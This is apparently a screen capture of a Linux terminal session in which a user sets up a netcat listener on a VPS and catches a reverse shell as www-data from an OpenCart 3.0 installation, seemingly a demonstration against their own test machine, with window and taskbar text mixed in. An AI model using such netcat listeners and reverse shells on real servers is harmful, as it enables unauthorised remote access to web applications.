 () miklcct.com — Konsole
File Edit View Bookmarks Settings Help
Creating config file /etc/php/7.1/mods-available/xml.ini with new version
Creating config file /etc/php/7.1/mods-available/xmlreader.ini with new version
Creating config file /etc/php/7.1/mods-available/xmlwriter.ini with new version
Creating config file /etc/php/7.1/mods-available/xsl.ini with new version
Processing triggers for libapache2-mod-php7.1 (7.1.16-1) ...
[root@Lenovo-PC /var/log/apache2]# systemctl restart apache2
[root@Lenovo-PC /var/log/apache2]# exit
[michael@Lenovo-PC /var/log]$ ssh miklcct.com
Linux vps 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u3 (2018-03-02) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Fri May  4 11:28:43 2018 from 58.152.36.146
[michael@vps ~]$ nc -l -p 8765
bash: cannot set terminal process group (10379): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Lenovo-PC:/home/michael/opencart/3.0/upload/admin$ ls
ls
config-dist.php
config.php
controller
index.php
language
model
view
www-data@Lenovo-PC:/home/michael/opencart/3.0/upload/admin$ cd ..
cd ..
www-data@Lenovo-PC:/home/michael/opencart/3.0/upload$ ls
ls
admin
catalog
config-dist.php
config.php
image
index.php
install
php.ini
system
www-dat
exit
exit
[michae
How to record your PC or Mac's screen for free | TechRadar - Chromi...
Shell - Chromium
Chromium ... Home — Dolphin Untitled * — Kate () miklcct.com —... System Monitor training times.o... OBS 0.0.1 (linux) ... EN 16:06